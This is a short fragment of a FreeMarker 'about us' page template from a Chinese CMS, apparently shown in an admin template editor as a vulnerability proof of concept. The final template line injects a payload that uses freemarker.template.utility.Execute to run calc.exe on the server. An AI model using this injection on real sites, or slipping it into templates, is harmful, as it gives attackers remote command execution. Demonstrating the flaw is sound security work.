 文件名称
about.html
内容
<div class="ResTitle_a1"><span>关于我们</span><em>About</em></div>
</div>
<div class="nr_position">
<div id="posT" class="clearfix">
<div id="PosList_c1">当前位置：<a href="${webroot}">首页</a> - <a
href="${webroot}/page/about.html">关于我们</a></div>
</div>
</div>
</div>
<@of.content content_id = '45'>
<div class="of-crad-body"> ${columns.column_content}</div>
</@of.content>
</div>
</div>
</div>
<#include "default/common/footer.html" />
<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}
保存